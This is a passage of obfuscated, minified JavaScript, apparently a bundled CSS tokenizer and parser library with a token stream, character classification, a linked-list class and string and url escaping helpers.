x=this[ra(0xe85)][E]>>M;if(x!==f['M$']&&x!==f['Mw']&&0x0==K--)return x;}return f['LT'];}[rq(0x308)](K){const rS=rq;return(K+=this[rS(0x38c)])<this[rS(0xb0b)]?this[rS(0xe85)][K-0x1]&X:this[rS(0x2fd)][rS(0x5c7)];}[rq(0x630)](K){const rh=rq;for(let E=this[rh(0x38c)];E<this[rh(0xb0b)];E++){const x=this[rh(0xe85)][E]>>M;if(x!==f['M$']&&x!==f['Mw']&&0x0==K--)return E-this[rh(0x38c)];}return f['LT'];}[rq(0xcee)](K,E){const rl=rq;return(K+=this[rl(0x38c)])<this[rl(0xb0b)]&&(0x0,z['s0'])(this[rl(0x2fd)],this[rl(0xe85)][K-0x1]&X,this[rl(0xe85)][K]&X,E);}[rq(0x3ae)](K){const X0=rq;return K===this[X0(0x38c)]?this[X0(0xc6a)]:K>0x0?K<this[X0(0xb0b)]?this[X0(0xe85)][K-0x1]&X:this[X0(0xe85)][this[X0(0xb0b)]]&X:this[X0(0x494)];}[rq(0x165)](K){const X1=rq;return this[X1(0x2fd)][X1(0xfc4)](K,this[X1(0xc6a)]);}[rq(0x2a9)](K){const X2=rq;return this[X2(0xb31)][this[X2(0x38c)]]<K;}[rq(0xe94)](K,E){const X3=rq;return E?this[X3(0xa93)](E)===f['_i']&&this[X3(0x2fd)][X3(0x565)](this[X3(0x308)](E))===K:this[X3(0x1096)]===f['_i']&&this[X3(0x2fd)][X3(0x565)](this[X3(0xc6a)])===K;}[rq(0x323)](K){const X4=rq;let E=this[X4(0x38c)]+K;E<this[X4(0xb0b)]?(this[X4(0x38c)]=E,this[X4(0xc6a)]=this[X4(0xe85)][E-0x1]&X,E=this[X4(0xe85)][E],this[X4(0x1096)]=E>>M,this[X4(0xfad)]=E&X):(this[X4(0x38c)]=this[X4(0xb0b)],this[X4(0x1064)]());}[rq(0x1064)](){const X5=rq;let K=this[X5(0x38c)]+0x1;K<this[X5(0xb0b)]?(this[X5(0x38c)]=K,this[X5(0xc6a)]=this[X5(0xfad)],K=this[X5(0xe85)][K],this[X5(0x1096)]=K>>M,this[X5(0xfad)]=K&X):(this[X5(0xcdf)]=!0x0,this[X5(0x38c)]=this[X5(0xb0b)],this[X5(0x1096)]=f['LT'],this[X5(0xc6a)]=this[X5(0xfad)]=this[X5(0x2fd)][X5(0x5c7)]);}[rq(0xe4b)](){const X6=rq;for(;this[X6(0x1096)]===f['M$']||this[X6(0x1096)]===f['Mw'];)this[X6(0x1064)]();}[rq(0xa7c)](K,E){const X7=rq;let x=K,j=0x0,A=0x0;T:for(;x<this[X7(0xb0b)]&&(j=this[X7(0xb31)][x],!(j<K));x++)switch(A=x>0x0?this[X7(0xe85)][x-0x1]&X:this[X7(0x494)],E(this[X7(0x2fd)][X7(0x565)](A))){case 0x1:break T;case 0x2:x++;break T;default:W(this[X7(0xe85)][x]>>M)&&(x=j);}this[X7(0x323)](x-this[X7(0x38c)]);}[rq(0xd15)](K){const X8=rq;for(let E=0x0,x=this[X8(0x494)];E<this[X8(0xb0b)];E++){const j=x,A=this[X8(0xe85)][E],T=A&X;x=T,K(A>>M,j,T,E);}}[rq(0xfd1)](){const X9=rq,K=new Array(this[X9(0xb0b)]);return this[X9(0xd15)]((E,x,j,A)=>{const XG=X9;K[A]={'idx':A,'type':V['A'][E],'chunk':this[XG(0x2fd)][XG(0xfc4)](x,j),'balance':this[XG(0xb31)][A]};}),K;}}},0xd15:(D,R,O)=>{'use strict';O['d'](R,{'N':()=>H});const s=0x4000;function H(z=null,V){const XQ=a2Q;return null===z||z[XQ(0x5c7)]<V?new Uint32Array(Math[XQ(0x7df)](V+0x400,s)):z;}},0x9f5:(D,R,O)=>{'use strict';const XY=a2Q;O['d'](R,{'Eo':()=>Z,'GI':()=>N,'Mi':()=>E,'Od':()=>B,'U$':()=>U,'Vv':()=>X,'Ym':()=>P,'Z9':()=>W,'eO':()=>j,'i0':()=>K,'lP':()=>C,'o6':()=>x,'tB':()=>V,'vr':()=>A,'yp':()=>z});const H=0x0;function z(J){return J>=0x30&&J<=0x39;}function V(J){return z(J)||J>=0x41&&J<=0x46||J>=0x61&&J<=0x66;}function X(J){return J>=0x41&&J<=0x5a;}function M(J){return function(q){return X(q)||function(k){return k>=0x61&&k<=0x7a;}(q);}(J)||function(q){return q>=0x80;}(J)||0x5f===J;}function Z(J){return M(J)||z(J)||0x2d===J;}function W(J){return 0xa===J||0xd===J||0xc===J;}function K(J){return W(J)||0x20===J||0x9===J;}function E(J,q){return 0x5c===J&&!W(q)&&q!==H;}function x(J,q,k){return 0x2d===J?M(q)||0x2d===q||E(q,k):!!M(J)||0x5c===J&&E(J,q);}function j(J,q,k){return 0x2b===J||0x2d===J?z(q)?0x2:0x2e===q&&z(k)?0x3:0x0:0x2e===J?z(q)?0x2:0x0:z(J)?0x1:0x0;}function A(J){return 0xfeff===J||0xfffe===J?0x1:0x0;}const T=new Array(0x80),U=0x82,P=0x83,B=0x84,C=0x85;for(let J=0x0;J<T[XY(0x5c7)];J++)T[J]=K(J)&&U||z(J)&&P||M(J)&&B||((L=J)>=0x0&&L<=0x8||0xb===L||L>=0xe&&L<=0x1f||0x7f===L)&&C||J||0x80;var L;function N(q){return q<0x80?T[q]:B;}},0x11ac:(D,R,O)=>{'use strict';O['d'](R,{'$C':()=>V['s0'],'A1':()=>X['A'],'A9':()=>H['A9'],'AJ':()=>H['AJ'],'Fg':()=>H['Fg'],'KJ':()=>V['KJ'],'LT':()=>H['LT'],'M$':()=>H['M$'],'Mi':()=>z['Mi'],'Mw':()=>H['Mw'],'Nb':()=>V['Nb'],'Ne':()=>H['Ne'],'Oh':()=>H['Oh'],'Q0':()=>H['Q0'],'Qf':()=>H['Qf'],'Qq':()=>H['Qq'],'Qx':()=>H['Qx'],'VY':()=>H['VY'],'Vw':()=>H['Vw'],'Vy':()=>H['Vy'],'X6':()=>H['X6'],'Z4':()=>V['Z4'],'_i':()=>H['_i'],'eV':()=>d['e'],'fg':()=>H['fg'],'hk':()=>H['hk'],'i0':()=>z['i0'],'lh':()=>H['lh'],'no':()=>H['no'],'o6':()=>z['o6'],'qw':()=>M,'s0':()=>H['s0'],'sR':()=>V['sR'],'tB':()=>z['tB'],'uX':()=>f['A'],'wN':()=>H['wN'],'yQ':()=>V['yQ'],'yp':()=>z['yp'],'zG':()=>H['zG'],'zt':()=>H['zt'],'zu':()=>H['zu']});var H=O(0xb59),z=O(0x9f5),V=O(0x1945),f=O(0x1738),X=O(0xab3),d=O(0x1f39);function M(Z,W){const XR=a2Q;function y(U){const XI=a2Q;return U<j?Z[XI(0x565)](U):0x0;}function K(){return v=(0x0,V['yQ'])(Z,v),(0x0,z['o6'])(y(v),y(v+0x1),y(v+0x2))?(A=H['fg'],void(v=(0x0,V['Ui'])(Z,v))):0x25===y(v)?(A=H['Ne'],void v++):void(A=H['wN']);}function E(){const XD=a2Q,U=v;return v=(0x0,V['Ui'])(Z,v),(0x0,V['s0'])(Z,U,v,XD(0x23b))&&0x28===y(v)?(v=(0x0,V['yK'])(Z,v+0x1),0x22===y(v)||0x27===y(v)?(A=H['zt'],void(v=U+0x4)):void(function(){const Xt=XD;for(A=H['s0'],v=(0x0,V['yK'])(Z,v);v<Z[Xt(0x5c7)];v++){const P=Z[Xt(0x565)](v);switch((0x0,z['GI'])(P)){case 0x29:return void v++;case z['U$']:return v=(0x0,V['yK'])(Z,v),0x29===y(v)||v>=Z[Xt(0x5c7)]?void(v<Z[Xt(0x5c7)]&&v++):(v=(0x0,V['FW'])(Z,v),void(A=H['VY']));case 0x22:case 0x27:case 0x28:case z['lP']:return v=(0x0,V['FW'])(Z,v),void(A=H['VY']);case 0x5c:if((0x0,z['Mi'])(P,y(v+0x1))){v=(0x0,V['KJ'])(Z,v)-0x1;break;}return v=(0x0,V['FW'])(Z,v),void(A=H['VY']);}}}())):0x28===y(v)?(A=H['zt'],void v++):void(A=H['Vy']);}function x(U){const Xn=a2Q;for(U||(U=y(v++)),A=H['Qf'];v<Z[Xn(0x5c7)];v++){const P=Z[Xn(0x565)](v);switch((0x0,z['GI'])(P)){case U:return void v++;case z['U$']:if((0x0,z['Z9'])(P))return v+=(0x0,V['xC'])(Z,v,P),void(A=H['Fg']);break;case 0x5c:if(v===Z[Xn(0x5c7)]-0x1)break;const B=y(v+0x1);(0x0,z['Z9'])(B)?v+=(0x0,V['xC'])(Z,v+0x1,B):(0x0,z['Mi'])(P,B)&&(v=(0x0,V['KJ'])(Z,v)-0x1);}}}const j=(Z=String(Z||''))[XR(0x5c7)];let A,T=(0x0,z['vr'])(y(0x0)),v=T;for(;v<j;){const U=Z[XR(0x565)](v);switch((0x0,z['GI'])(U)){case z['U$']:A=H['M$'],v=(0x0,V['yK'])(Z,v+0x1);break;case 0x22:x();break;case 0x23:(0x0,z['Eo'])(y(v+0x1))||(0x0,z['Mi'])(y(v+0x1),y(v+0x2))?(A=H['Vw'],v=(0x0,V['Ui'])(Z,v+0x1)):(A=H['_i'],v++);break;case 0x27:x();break;case 0x28:A=H['AJ'],v++;break;case 0x29:A=H['no'],v++;break;case 0x2b:(0x0,z['eO'])(U,y(v+0x1),y(v+0x2))?K():(A=H['_i'],v++);break;case 0x2c:A=H['A9'],v++;break;case 0x2d:(0x0,z['eO'])(U,y(v+0x1),y(v+0x2))?K():0x2d===y(v+0x1)&&0x3e===y(v+0x2)?(A=H['zG'],v+=0x3):(0x0,z['o6'])(U,y(v+0x1),y(v+0x2))?E():(A=H['_i'],v++);break;case 0x2e:(0x0,z['eO'])(U,y(v+0x1),y(v+0x2))?K():(A=H['_i'],v++);break;case 0x2f:0x2a===y(v+0x1)?(A=H['Mw'],v=Z[XR(0x882)]('*/',v+0x2),v=-0x1===v?Z[XR(0x5c7)]:v+0x2):(A=H['_i'],v++);break;case 0x3a:A=H['Qx'],v++;break;case 0x3b:A=H['Qq'],v++;break;case 0x3c:0x21===y(v+0x1)&&0x2d===y(v+0x2)&&0x2d===y(v+0x3)?(A=H['lh'],v+=0x4):(A=H['_i'],v++);break;case 0x40:(0x0,z['o6'])(y(v+0x1),y(v+0x2),y(v+0x3))?(A=H['zu'],v=(0x0,V['Ui'])(Z,v+0x1)):(A=H['_i'],v++);break;case 0x5b:A=H['hk'],v++;break;case 0x5c:(0x0,z['Mi'])(U,y(v+0x1))?E():(A=H['_i'],v++);break;case 0x5d:A=H['Oh'],v++;break;case 0x7b:A=H['X6'],v++;break;case 0x7d:A=H['Q0'],v++;break;case z['Ym']:K();break;case z['Od']:E();break;default:A=H['_i'],v++;}W(A,T,T=v);}}},0x1738:(D,R,O)=>{'use strict';const XO=a2Q;O['d'](R,{'A':()=>s});const s=[XO(0xfd6),XO(0xad1),XO(0x9d1),XO(0x154),XO(0xc16),XO(0x220),XO(0xa46),XO(0x10bb),XO(0x2d5),XO(0xe54),XO(0xfda),XO(0x812),XO(0x9b3),XO(0xdcf),XO(0x26b),XO(0x93a),XO(0x520),XO(0x8fe),XO(0xd96),XO(0x1082),XO(0x8f1),XO(0xaf8),XO(0xccc),XO(0x2c9),XO(0x53a),XO(0xf05)];},0xb59:(D,R,O)=>{'use strict';O['d'](R,{'A9':()=>G1,'AJ':()=>G4,'Fg':()=>W,'LT':()=>H,'M$':()=>N,'Mw':()=>G8,'Ne':()=>P,'Oh':()=>G3,'Q0':()=>G7,'Qf':()=>Z,'Qq':()=>G0,'Qx':()=>F,'VY':()=>j,'Vw':()=>M,'Vy':()=>z,'X6':()=>G6,'_i':()=>T,'fg':()=>B,'hk':()=>G2,'lh':()=>J,'no':()=>G5,'s0':()=>K,'wN':()=>U,'zG':()=>q,'zt':()=>V,'zu':()=>X});const H=0x0,z=0x1,V=0x2,X=0x3,M=0x4,Z=0x5,W=0x6,K=0x7,j=0x8,T=0x9,U=0xa,P=0xb,B=0xc,N=0xd,J=0xe,q=0xf,F=0x10,G0=0x11,G1=0x12,G2=0x13,G3=0x14,G4=0x15,G5=0x16,G6=0x17,G7=0x18,G8=0x19;},0x1945:(D,R,O)=>{'use strict';O['d'](R,{'FW':()=>x,'KJ':()=>y,'Nb':()=>f,'Ui':()=>K,'Z4':()=>M,'s0':()=>X,'sR':()=>j,'xC':()=>V,'yK':()=>Z,'yQ':()=>E});var H=O(0x9f5);function z(A,T){const Xe=a2Q;return T<A[Xe(0x5c7)]?A[Xe(0x565)](T):0x0;}function V(A,T,v){return 0xd===v&&0xa===z(A,T+0x1)?0x2:0x1;}function f(A,T,v){const Xs=a2Q;let U=A[Xs(0x565)](T);return(0x0,H['Vv'])(U)&&(U|=0x20),U===v;}function X(A,T,v,U){const XH=a2Q;if(v-T!==U[XH(0x5c7)])return!0x1;if(T<0x0||v>A[XH(0x5c7)])return!0x1;for(let P=T;P<v;P++){const B=U[XH(0x565)](P-T);let C=A[XH(0x565)](P);if((0x0,H['Vv'])(C)&&(C|=0x20),C!==B)return!0x1;}return!0x0;}function M(A,T){const Xz=a2Q;for(;T>=0x0&&(0x0,H['i0'])(A[Xz(0x565)](T));T--);return T+0x1;}function Z(A,T){const XV=a2Q;for(;T<A[XV(0x5c7)]&&(0x0,H['i0'])(A[XV(0x565)](T));T++);return T;}function W(A,T){const Xf=a2Q;for(;T<A[Xf(0x5c7)]&&(0x0,H['yp'])(A[Xf(0x565)](T));T++);return T;}function y(A,T){const Xo=a2Q;if(T+=0x2,(0x0,H['tB'])(z(A,T-0x1))){for(const U=Math[Xo(0xb63)](A[Xo(0x5c7)],T+0x5);T<U&&(0x0,H['tB'])(z(A,T));T++);const v=z(A,T);(0x0,H['i0'])(v)&&(T+=V(A,T,v));}return T;}function K(A,T){const Xr=a2Q;for(;T<A[Xr(0x5c7)];T++){const v=A[Xr(0x565)](T);if(!(0x0,H['Eo'])(v)){if(!(0x0,H['Mi'])(v,z(A,T+0x1)))break;T=y(A,T)-0x1;}}return T;}function E(A,T){const XX=a2Q;let v=A[XX(0x565)](T);if(0x2b!==v&&0x2d!==v||(v=A[XX(0x565)](T+=0x1)),(0x0,H['yp'])(v)&&(T=W(A,T+0x1),v=A[XX(0x565)](T)),0x2e===v&&(0x0,H['yp'])(A[XX(0x565)](T+0x1))&&(T=W(A,T+=0x2)),f(A,T,0x65)){let U=0x0;v=A[XX(0x565)](T+0x1),0x2d!==v&&0x2b!==v||(U=0x1,v=A[XX(0x565)](T+0x2)),(0x0,H['yp'])(v)&&(T=W(A,T+0x1+U+0x1));}return T;}function x(A,T){const Xd=a2Q;for(;T<A[Xd(0x5c7)];T++){const v=A[Xd(0x565)](T);if(0x29===v){T++;break;}(0x0,H['Mi'])(v,z(A,T+0x1))&&(T=y(A,T));}return T;}function j(A){const XM=a2Q;if(0x1===A[XM(0x5c7)]&&!(0x0,H['tB'])(A[XM(0x565)](0x0)))return A[0x0];let T=parseInt(A,0x10);return(0x0===T||T>=0xd800&&T<=0xdfff||T>0x10ffff)&&(T=0xfffd),String[XM(0x796)](T);}},0x1aa:(D,R,O)=>{'use strict';const XZ=a2Q;O['d'](R,{'B':()=>H});let s=null;class H{static[XZ(0x57e)](z){return{'prev':null,'next':null,'data':z};}constructor(){const XW=XZ;this[XW(0xfc6)]=null,this[XW(0x978)]=null,this[XW(0xe1b)]=null;}[XZ(0x57e)](z){const Xy=XZ;return H[Xy(0x57e)](z);}[XZ(0x7d0)](z,V){const XK=XZ;let f;return null!==s?(f=s,s=s[XK(0xe1b)],f[XK(0x160)]=z,f[XK(0x1064)]=V,f[XK(0xe1b)]=this[XK(0xe1b)]):f={'prev':z,'next':V,'cursor':this[XK(0xe1b)]},this[XK(0xe1b)]=f,f;}[XZ(0x42d)](){const XE=XZ,{cursor:z}=this;this[XE(0xe1b)]=z[XE(0xe1b)],z[XE(0x160)]=null,z[XE(0x1064)]=null,z[XE(0xe1b)]=s,s=z;}[XZ(0x1045)](z,V,f,X){const Xx=XZ;let {cursor:d}=this;for(;null!==d;)d[Xx(0x160)]===z&&(d[Xx(0x160)]=V),d[Xx(0x1064)]===f&&(d[Xx(0x1064)]=X),d=d[Xx(0xe1b)];}*[Symbol[XZ(0x157)]](){const Xj=XZ;for(let z=this[Xj(0xfc6)];null!==z;z=z[Xj(0x1064)])yield z[Xj(0x8a4)];}get[XZ(0x3d7)](){const XA=XZ;let z=0x0;for(let V=this[XA(0xfc6)];null!==V;V=V[XA(0x1064)])z++;return z;}get[XZ(0x6de)](){const XT=XZ;return null===this[XT(0xfc6)];}get[XZ(0xdee)](){const Xi=XZ;return this[Xi(0xfc6)]&&this[Xi(0xfc6)][Xi(0x8a4)];}get[XZ(0xd03)](){const Xv=XZ;return this[Xv(0x978)]&&this[Xv(0x978)][Xv(0x8a4)];}[XZ(0xeb1)](z){const XU=XZ;let V=null;this[XU(0xfc6)]=null;for(let f of z){const X=H[XU(0x57e)](f);null!==V?V[XU(0x1064)]=X:this[XU(0xfc6)]=X,X[XU(0x160)]=V,V=X;}return this[XU(0x978)]=V,this;}[XZ(0x984)](){return[...this];}[XZ(0x641)](){return[...this];}[XZ(0x10c0)](z,V=this){const XP=XZ,f=this[XP(0x7d0)](null,this[XP(0xfc6)]);for(;null!==f[XP(0x1064)];){const X=f[XP(0x1064)];f[XP(0x1064)]=X[XP(0x1064)],z[XP(0xd9a)](V,X[XP(0x8a4)],X,this);}this[XP(0x42d)]();}[XZ(0x57d)](z,V=this){const XB=XZ,f=this[XB(0x7d0)](this[XB(0x978)],null);for(;null!==f[XB(0x160)];){const X=f[XB(0x160)];f[XB(0x160)]=X[XB(0x160)],z[XB(0xd9a)](V,X[XB(0x8a4)],X,this);}this[XB(0x42d)]();}[XZ(0x370)](z,V,f=this){const Xm=XZ;let X,d=this[Xm(0x7d0)](null,this[Xm(0xfc6)]),M=V;for(;null!==d[Xm(0x1064)];)X=d[Xm(0x1064)],d[Xm(0x1064)]=X[Xm(0x1064)],M=z[Xm(0xd9a)](f,M,X[Xm(0x8a4)],X,this);return this[Xm(0x42d)](),M;}[XZ(0x14c)](z,V,f=this){const Xu=XZ;let X,d=this[Xu(0x7d0)](this[Xu(0x978)],null),M=V;for(;null!==d[Xu(0x160)];)X=d[Xu(0x160)],d[Xu(0x160)]=X[Xu(0x160)],M=z[Xu(0xd9a)](f,M,X[Xu(0x8a4)],X,this);return this[Xu(0x42d)](),M;}[XZ(0x6fd)](z,V=this){const Xg=XZ;for(let f=this[Xg(0xfc6)];null!==f;f=f[Xg(0x1064)])if(z[Xg(0xd9a)](V,f[Xg(0x8a4)],f,this))return!0x0;return!0x1;}[XZ(0x82b)](z,V=this){const XC=XZ,f=new H();for(let X=this[XC(0xfc6)];null!==X;X=X[XC(0x1064)])f[XC(0xa43)](z[XC(0xd9a)](V,X[XC(0x8a4)],X,this));return f;}[XZ(0x176)](z,V=this){const XL=XZ,f=new H();for(let X=this[XL(0xfc6)];null!==X;X=X[XL(0x1064)])z[XL(0xd9a)](V,X[XL(0x8a4)],X,this)&&f[XL(0xa43)](X[XL(0x8a4)]);return f;}[XZ(0x3e3)](z,V,f=this){const Xc=XZ;if(null===z)return;const X=this[Xc(0x7d0)](null,z);for(;null!==X[Xc(0x1064)];){const d=X[Xc(0x1064)];if(X[Xc(0x1064)]=d[Xc(0x1064)],V[Xc(0xd9a)](f,d[Xc(0x8a4)],d,this))break;}this[Xc(0x42d)]();}[XZ(0xd87)](z,V,f=this){const XN=XZ;if(null===z)return;const X=this[XN(0x7d0)](z,null);for(;null!==X[XN(0x160)];){const d=X[XN(0x160)];if(X[XN(0x160)]=d[XN(0x160)],V[XN(0xd9a)](f,d[XN(0x8a4)],d,this))break;}this[XN(0x42d)]();}[XZ(0xa3f)](){const Xb=XZ;this[Xb(0xfc6)]=null,this[Xb(0x978)]=null;}[XZ(0xf80)](){const XJ=XZ,z=new H();for(let V of this)z[XJ(0xa43)](V);return z;}[XZ(0x3fb)](z){const Xw=XZ;return this[Xw(0x1045)](null,z,this[Xw(0xfc6)],z),null!==this[Xw(0xfc6)]?(this[Xw(0xfc6)][Xw(0x160)]=z,z[Xw(0x1064)]=this[Xw(0xfc6)]):this[Xw(0x978)]=z,this[Xw(0xfc6)]=z,this;}[XZ(0x7cf)](z){const Xq=XZ;return this[Xq(0x3fb)](H[Xq(0x57e)](z));}[XZ(0x4a2)](z){const Xp=XZ;return this[Xp(0xd35)](z);}[XZ(0xa43)](z){const Xk=XZ;return this[Xk(0xd35)](H[Xk(0x57e)](z));}[XZ(0xd35)](z,V=null){const XF=XZ;if(null!==V){if(this[XF(0x1045)](V[XF(0x160)],z,V,z),null===V[XF(0x160)]){if(this[XF(0xfc6)]!==V)throw new Error(XF(0xa89));this[XF(0xfc6)]=z,V[XF(0x160)]=z,z[XF(0x1064)]=V,this[XF(0x1045)](null,z);}else V[XF(0x160)][XF(0x1064)]=z,z[XF(0x160)]=V[XF(0x160)],V[XF(0x160)]=z,z[XF(0x1064)]=V;}else this[XF(0x1045)](this[XF(0x978)],z,null,z),null!==this[XF(0x978)]?(this[XF(0x978)][XF(0x1064)]=z,z[XF(0x160)]=this[XF(0x978)]):this[XF(0xfc6)]=z,this[XF(0x978)]=z;return this;}[XZ(0xe46)](z,V){const Xa=XZ;return this[Xa(0xd35)](H[Xa(0x57e)](z),V);}[XZ(0x5f1)](z){const XS=XZ;if(this[XS(0x1045)](z,z[XS(0x160)],z,z[XS(0x1064)]),null!==z[XS(0x160)])z[XS(0x160)][XS(0x1064)]=z[XS(0x1064)];else{if(this[XS(0xfc6)]!==z)throw new Error(XS(0x4dd));this[XS(0xfc6)]=z[XS(0x1064)];}if(null!==z[XS(0x1064)])z[XS(0x1064)][XS(0x160)]=z[XS(0x160)];else{if(this[XS(0x978)]!==z)throw new Error(XS(0x4dd));this[XS(0x978)]=z[XS(0x160)];}return z[XS(0x160)]=null,z[XS(0x1064)]=null,z;}[XZ(0x923)](z){const Xh=XZ;this[Xh(0xd35)](H[Xh(0x57e)](z));}[XZ(0xeca)](){const Xl=XZ;return null!==this[Xl(0x978)]?this[Xl(0x5f1)](this[Xl(0x978)]):null;}[XZ(0xc35)](z){const d0=XZ;this[d0(0x3fb)](H[d0(0x57e)](z));}[XZ(0xc2b)](){const d1=XZ;return null!==this[d1(0xfc6)]?this[d1(0x5f1)](this[d1(0xfc6)]):null;}[XZ(0xd0a)](z){const d2=XZ;return this[d2(0xd9d)](z,this[d2(0xfc6)]);}[XZ(0xcbc)](z){const d3=XZ;return this[d3(0xd9d)](z);}[XZ(0xd9d)](z,V){const d4=XZ;return null===z[d4(0xfc6)]||(null!=V?(this[d4(0x1045)](V[d4(0x160)],z[d4(0x978)],V,z[d4(0xfc6)]),null!==V[d4(0x160)]?(V[d4(0x160)][d4(0x1064)]=z[d4(0xfc6)],z[d4(0xfc6)][d4(0x160)]=V[d4(0x160)]):this[d4(0xfc6)]=z[d4(0xfc6)],V[d4(0x160)]=z[d4(0x978)],z[d4(0x978)][d4(0x1064)]=V):(this[d4(0x1045)](this[d4(0x978)],z[d4(0x978)],null,z[d4(0xfc6)]),null!==this[d4(0x978)]?(this[d4(0x978)][d4(0x1064)]=z[d4(0xfc6)],z[d4(0xfc6)][d4(0x160)]=this[d4(0x978)]):this[d4(0xfc6)]=z[d4(0xfc6)],this[d4(0x978)]=z[d4(0x978)]),z[d4(0xfc6)]=null,z[d4(0x978)]=null),this;}[XZ(0x342)](z,V){const d5=XZ;d5(0xfc6)in V?this[d5(0xd9d)](V,z):this[d5(0xd35)](V,z),this[d5(0x5f1)](z);}}},0x12dd:(D,R,O)=>{'use strict';O(0x1aa);},0x192b:(D,R,O)=>{'use strict';function s(H,z){const d6=a2Q,V=Object[d6(0xdd6)](SyntaxError[d6(0xc4d)]),f=new Error();return Object[d6(0x5d7)](V,{'name':H,'message':z,get 'stack'(){const d7=d6;return(f[d7(0x8cc)]||'')[d7(0x342)](/^(.+\n){1,3}/,H+':\x20'+z+'\x0a');}});}O['d'](R,{'a':()=>s});},0x122e:(D,R,O)=>{'use strict';O(0x11ac);},0xc8c:(D,R,O)=>{'use strict';O['d'](R,{'MZ':()=>X,'Si':()=>f,'vs':()=>d});const H=new Map(),z=new Map(),V=0x2d,f=function(Z){const d8=a2Q;if(H[d8(0x51f)](Z))return H[d8(0x6ba)](Z);const W=Z[d8(0x687)]();let y=H[d8(0x6ba)](W);if(void 0x0===y){const K=d(W,0x0),E=K?'':M(W,0x0);y=Object[d8(0x44b)]({'basename':W[d8(0xa5e)](E[d8(0x5c7)]),'name':W,'prefix':E,'vendor':E,'custom':K});}return H[d8(0xad3)](Z,y),y;},X=function(Z){const d9=a2Q;if(z[d9(0x51f)](Z))return z[d9(0x6ba)](Z);let W=Z,y=Z[0x0];'/'===y?y='/'===Z[0x1]?'//':'/':'_'!==y&&'*'!==y&&'$'!==y&&'#'!==y&&'+'!==y&&'&'!==y&&(y='');const K=d(W,y[d9(0x5c7)]);if(!K&&(W=W[d9(0x687)](),z[d9(0x51f)](W))){const A=z[d9(0x6ba)](W);return z[d9(0xad3)](Z,A),A;}const E=K?'':M(W,y[d9(0x5c7)]),x=W[d9(0xa5e)](0x0,y[d9(0x5c7)]+E[d9(0x5c7)]),j=Object[d9(0x44b)]({'basename':W[d9(0xa5e)](x[d9(0x5c7)]),'name':W[d9(0xa5e)](y[d9(0x5c7)]),'hack':y,'vendor':E,'prefix':x,'custom':K});return z[d9(0xad3)](Z,j),j;};function d(Z,W){const dG=a2Q;return W=W||0x0,Z[dG(0x5c7)]-W>=0x2&&Z[dG(0x565)](W)===V&&Z[dG(0x565)](W+0x1)===V;}function M(Z,W){const dQ=a2Q;if(W=W||0x0,Z[dQ(0x5c7)]-W>=0x3&&Z[dQ(0x565)](W)===V&&Z[dQ(0x565)](W+0x1)!==V){const y=Z[dQ(0x882)]('-',W+0x2);if(-0x1!==y)return Z[dQ(0xfc4)](W,y+0x1);}return'';}},0x18bf:(D,R,O)=>{'use strict';O['d'](R,{'D':()=>X,'l':()=>d});var H=O(0x11ac);const z=0x5c,V=0x22,f=0x27;function X(M){const dY=a2Q,Z=M[dY(0x5c7)],W=M[dY(0x565)](0x0),y=W===V||W===f?0x1:0x0,K=0x1===y&&Z>0x1&&M[dY(0x565)](Z-0x1)===W?Z-0x2:Z-0x1;let E='';for(let x=y;x<=K;x++){let j=M[dY(0x565)](x);if(j===z){if(x===K){x!==Z-0x1&&(E=M[dY(0xa5e)](x+0x1));break;}if(j=M[dY(0x565)](++x),(0x0,H['Mi'])(z,j)){const A=x-0x1,T=(0x0,H['KJ'])(M,A);x=T-0x1,E+=(0x0,H['sR'])(M[dY(0xfc4)](A+0x1,T));}else 0xd===j&&0xa===M[dY(0x565)](x+0x1)&&x++;}else E+=M[x];}return E;}function d(M,Z){const dI=a2Q,W=Z?'\x27':'\x22',y=Z?f:V;let K='',E=!0x1;for(let x=0x0;x<M[dI(0x5c7)];x++){const j=M[dI(0x565)](x);0x0!==j?j<=0x1f||0x7f===j?(K+='\x5c'+j[dI(0x52e)](0x10),E=!0x0):j===y||j===z?(K+='\x5c'+M[dI(0x4c0)](x),E=!0x1):(E&&((0x0,H['tB'])(j)||(0x0,H['i0'])(j))&&(K+='\x20'),K+=M[dI(0x4c0)](x),E=!0x1):K+='�';}return W+K+W;}},0x15b1:(D,R,O)=>{'use strict';O['d'](R,{'D':()=>W,'l':()=>y});var H=O(0x11ac);const z=0x20,V=0x5c,f=0x22,X=0x27,M=0x28,Z=0x29;function W(K){const dD=a2Q,E=K[dD(0x5c7)];let x=0x4,j=K[dD(0x565)](E-0x1)===Z?E-0x2:E-0x1,A='';for(;x<j&&(0x0,H['i0'])(K[dD(0x565)](x));)x++;for(;x<j&&(0x0,H['i0'])(K[dD(0x565)](j));)j--;for(let T=x;T<=j;T++){let v=K[dD(0x565)](T);if(v===V){if(T===j){T!==E-0x1&&(A=K[dD(0xa5e)](T+0x1));break;}if(v=K[dD(0x565)](++T),(0x0,H['Mi'])(V,v)){const U=T-0x1,P=(0x0,H['KJ'])(K,U);T=P-0x1,A+=(0x0,H['sR'])(K[dD(0xfc4)](U+0x1,P));}else 0xd===v&&0xa===K[dD(0x565)](T+0x1)&&T++;}else A+=K[T];}return A;}function y(K){const dt=a2Q;let E='',x=!0x1;for(let j=0x0;j<K[dt(0x5c7)];j++){const A=K[dt(0x565)](j);0x0!==A?A<=0x1f||0x7f===A?(E+='\x5c'+A[dt(0x52e)](0x10),x=!0x0):A===z||A===V||A===f||A===X||A===M||A===Z?(E+='\x5c'+K[dt(0x4c0)](j),x=!0x1):(x&&(0x0,H['tB'])(A)&&(E+='\x20'),E+=K[dt(0x4c0)](j),x=!0x1):E+='�';}return dt(0xc52)+E+')';}},0x2495:(D,R,O)=>{'use strict';const dn=a2Q;O['d'](R,{'j':()=>W});const {hasOwnProperty:H}=Object[dn(0xc4d)],z=function(){};function V(y){const dR=dn;return dR(0xa88)==typeof y?y:z;}function f(y,K){return function(E,x,j){const dO=a2Q;E[dO(0x1038)]===K&&y[dO(0xd9a)](this,E,x,j);};}function X(y,K){const de=dn,E=K[de(0x1079)],x=[];for(const j in E){if(!0x1===H[de(0xd9a)](E,j))continue;let A=E[j];const T={'name':j,'type':!0x1,'nullable':!0x1};Array[de(0xb71)](A)||(A=[A]);for(const v of A)null===v?T[de(0x4b7)]=!0x0:de(0xdb5)==typeof v?T[de(0x1038)]=de(0x924):Array[de(0xb71)](v)&&(T[de(0x1038)]=de(0x36d));T[de(0x1038)]&&x[de(0x923)](T);}return x[de(0x5c7)]?{'context':K[de(0x8ae)],'fields':x}:null;}function M(y,K){const ds=dn,E=y[ds(0x2da)][ds(0x6b8)](),x=y[ds(0x900)],j=ds(0xdb5)==typeof x;return K&&E[ds(0x13e)](),function(A,T,v,U){const dH=ds;let 